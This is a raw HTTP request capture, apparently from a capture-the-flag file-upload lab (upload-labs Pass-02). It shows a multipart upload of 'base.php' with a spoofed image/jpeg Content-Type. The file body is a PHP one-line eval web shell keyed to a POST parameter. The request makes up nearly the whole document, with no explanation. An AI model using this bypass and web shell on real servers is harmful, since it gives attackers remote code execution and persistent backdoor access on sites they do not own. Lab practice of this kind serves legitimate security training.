 Request
Raw Params Headers Hex
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: f0104ac4-343f-4fdc-b8a0-9ceb02de1369.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://f0104ac4-343f-4fdc-b8a0-9ceb02de1369.node3.buuoj.cn/Pass-02/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------56951922314897
Content-Length: 333
-----------------------------56951922314897
Content-Disposition: form-data; name="upload_file"; filename="base.php"
Content-Type: image/jpeg
<?php @eval($_POST['a1batr0ss']); ?>
-----------------------------56951922314897
Content-Disposition: form-data; name="submit"
上传
-----------------------------56951922314897--